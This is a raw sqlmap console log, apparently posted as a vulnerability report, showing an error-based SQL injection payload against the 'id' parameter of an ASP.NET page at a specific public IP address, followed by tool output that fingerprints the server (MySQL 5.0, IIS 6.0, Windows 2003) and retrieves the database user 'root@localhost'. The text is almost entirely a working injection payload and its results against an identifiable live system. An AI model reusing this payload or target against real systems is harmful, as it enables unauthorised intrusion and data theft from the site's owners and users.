 sqlmap
Payload: http://221.2.171.59:8300/OperateCertify/LandChangeAuditShowtown.asp
x?id=' AND (SELECT 7863 FROM(SELECT COUNT(*),CONCAT(CHAR(58,114,101,120,58),(SEL
ECT (CASE WHEN (7863=7863) THEN 1 ELSE 0 END)),CHAR(58,111,106,105,58),FLOOR(RAN
D(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'MFhY'='MFhY
---
[11:12:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:12:47] [INFO] fetching current user
[11:12:50] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:12:50] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times, 404 (Not Found) - 2 times
[11:12:50] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 11:12:50
C:\Python27\sqlmap>